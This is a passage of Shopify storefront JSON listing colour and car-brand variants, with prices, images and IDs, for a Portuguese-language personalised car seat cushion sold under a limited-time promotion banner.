Fiat","option1":"Bege","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Fiat","public_title":"Bege \/ Fiat","options":["Bege","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233253102,"title":"Bege \/ Ford","option1":"Bege","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Ford","public_title":"Bege \/ Ford","options":["Bege","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233285870,"title":"Bege \/ Honda","option1":"Bege","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Honda","public_title":"Bege \/ Honda","options":["Bege","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233318638,"title":"Bege \/ Hyundai","option1":"Bege","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Hyundai","public_title":"Bege \/ Hyundai","options":["Bege","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233351406,"title":"Bege \/ Jaguar","option1":"Bege","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jaguar","public_title":"Bege \/ Jaguar","options":["Bege","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233384174,"title":"Bege \/ Jeep","option1":"Bege","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jeep","public_title":"Bege \/ Jeep","options":["Bege","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233416942,"title":"Bege \/ Kia","option1":"Bege","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Kia","public_title":"Bege \/ Kia","options":["Bege","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233449710,"title":"Bege \/ Land Rover","option1":"Bege","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Land Rover","public_title":"Bege \/ Land Rover","options":["Bege","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233482478,"title":"Bege \/ Mercedes","option1":"Bege","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mercedes","public_title":"Bege \/ Mercedes","options":["Bege","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475471598,"title":"Bege \/ MINI","option1":"Bege","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ MINI","public_title":"Bege \/ MINI","options":["Bege","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233515246,"title":"Bege \/ Mitsubishi","option1":"Bege","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mitsubishi","public_title":"Bege \/ Mitsubishi","options":["Bege","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233548014,"title":"Bege \/ Nissan","option1":"Bege","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Nissan","public_title":"Bege \/ Nissan","options":["Bege","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233613550,"title":"Bege \/ Renault","option1":"Bege","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Renault","public_title":"Bege \/ Renault","options":["Bege","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233646318,"title":"Bege \/ Subaru","option1":"Bege","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Subaru","public_title":"Bege \/ Subaru","options":["Bege","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233679086,"title":"Bege \/ Suzuki","option1":"Bege","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Suzuki","public_title":"Bege \/ Suzuki","options":["Bege","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233711854,"title":"Bege \/ Toyota","option1":"Bege","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Toyota","public_title":"Bege \/ Toyota","options":["Bege","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233744622,"title":"Bege \/ Volkswagen","option1":"Bege","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volkswagen","public_title":"Bege \/ Volkswagen","options":["Bege","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233777390,"title":"Bege \/ Volvo","option1":"Bege","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Volvo","public_title":"Bege \/ Volvo","options":["Bege","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233810158,"title":"Marrom \/ Sem marca","option1":"Marrom","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Sem marca","public_title":"Marrom \/ Sem marca","options":["Marrom","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233842926,"title":"Marrom \/ Audi","option1":"Marrom","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Audi","public_title":"Marrom \/ Audi","options":["Marrom","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233875694,"title":"Marrom \/ BMW","option1":"Marrom","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ BMW","public_title":"Marrom \/ BMW","options":["Marrom","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233908462,"title":"Marrom \/ Cherry","option1":"Marrom","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303891182,"product_id":8131054174446,"position":8,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676","variant_ids":[44348233810158,44348233842926,44348233875694,44348233908462,44348233941230,44348233973998,44348234006766,44348234039534,44348234072302,44348234105070,44348234137838,44348234170606,44348234203374,44348234236142,44348234268910,44348234301678,44348234334446,44348234367214,44348234399982,44348234432750,44348234465518,44348234498286,44348234531054,44348234563822,44381475504366]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Marrom \/ Cherry","public_title":"Marrom \/ Cherry","options":["Marrom","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984081646,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233941230,"title":"Marrom \/ 